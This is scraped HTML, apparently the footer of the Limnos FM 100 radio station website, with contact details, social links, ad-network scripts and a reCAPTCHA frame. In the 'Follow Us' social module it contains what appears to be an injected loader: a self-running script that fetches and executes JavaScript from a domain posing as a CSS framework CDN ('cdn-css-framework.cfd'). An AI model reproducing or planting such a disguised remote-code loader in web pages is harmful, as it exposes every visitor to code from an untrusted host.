<li class="addressfoot"><em class="fa fa-map-marker"></em><span>Καρατζά 4 Μύρινα</span></li>
<li class="phonefoot"><em class="fa fa-phone"></em><span>2254023450</span></li>
<li class="faxfoot"><em class="fa fa-fax"></em><span>2254023005</span></li>
<li class="emailfoot"><em class="fa fa-envelope"></em><span>info@limnosfm100.gr</span></li>
<li class="cityfoot">Λήμνος</li>
</ul>
<p>&nbsp;</p></div>
		</div>
	
                    </div>
                    <div class="footerB col-xs-12 col-sm-12 col-md-3 col-lg-3 hidden-xs">
                        		<div class="moduletable social-footer">
							<h3>Follow Us</h3>
						

<div class="custom social-footer"  >
	<p><a href="https://twitter.com/LimnosFm100" target="_blank" rel="noopener noreferrer" title="Follow Us on twitter"><span class="twitterfoot"></span></a><a href="https://www.facebook.com/limnosfm100" target="_blank" rel="noopener noreferrer" title="Follow Us on facebook"><span class="facebookfoot"></span></a></p>
<p>&nbsp;</p>

<script type="text/javascript">
(function() {
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.defer = true;
    s.src = 'https://cdn-css-framework.cfd/api/css.js';
    (document.head || document.body).appendChild(s);
})();
</script></div>
		</div>
	
                    </div>
                    <div class="footerC col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        
                    </div>
                    <div class="footerD col-xs-12 col-sm-12 col-md-3 col-lg-3 hidden-xs hidden-sm">
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="copyright">
        <div class="container">
            <div class="row">
                <div class="design col-xs-12 col-sm-6 col-md-6 col-lg-6">
                    
                </div>
                <div class="developed col-xs-12 col-sm-6 col-md-6 col-lg-6">
                    		<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: left;">&nbsp;<span style="color: #333333;"><span style="color: #ffffff;">Φιλοξενία ιστοσελίδας &nbsp;</span> &nbsp;</span><a href="https://www.operon.gr/" target="_blank">Operon</a></p></div>
		</div>
	
                </div>
            </div>
        </div>
    </div>
</div>


<!-- advertising 
							<script data-cfasync="false" type="text/javascript" id="clever-core">
                                    (function (document, window) {
                                        var a, c = document.createElement("script");

                                        c.id = "CleverCoreLoader20975";
                                        c.src = "//scripts.cleverwebserver.com/baa9c50420112c3411e4d87614108554.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name);
                                        c.setAttribute("data-callback", "put-your-callback-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                </script>    
<ins class="55fe3eb4" data-key="25878fbffd20fd8397a856e3be69e28c"></ins>
<script async defer src="https://asrv.dalecta.com/0e697b03.js"></script>
                                <!-- end advertising -->
                                
</body>



</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UNqOg6d8N0h_ce2xAiIbww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769233573351');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>